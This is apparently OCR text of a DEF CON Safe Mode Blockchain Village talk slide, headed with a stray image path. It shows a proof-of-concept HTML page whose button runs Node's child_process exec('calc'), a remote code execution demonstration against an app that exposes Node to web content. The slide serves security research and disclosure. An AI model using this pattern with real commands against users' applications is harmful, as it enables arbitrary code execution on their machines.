 CERTIK
Proof of Concept
Host the following code on my web server
<!DOCTYPE html>
<h1>click me</h1>
<button type="button" onClick="rce_calc()">Submit</button>
<script>
function rce_calc(){
const { exec } = require('child_process');
exec('calc');
}
</script>
54
DEF CON SAFE MODE
VILLAGE TALKS
Blockchain
Village